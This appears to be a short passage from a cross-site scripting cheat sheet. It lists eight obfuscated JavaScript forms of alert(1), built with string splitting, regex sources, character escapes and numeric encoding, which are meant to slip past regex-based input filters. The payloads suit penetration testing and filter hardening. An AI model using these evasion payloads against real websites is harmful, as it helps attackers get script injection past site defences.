 Alert Obfuscation
Use to trick several regular expression (regex) filters. It might be combined with previous
alternatives (above). The shortest option “top” can also be replaced by “window”, “parent”,
“self” or “this” depending on context.
(alert)(1)
a=alert,a(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
top['al\145rt'](1)
top[8680439..toString(30)](1)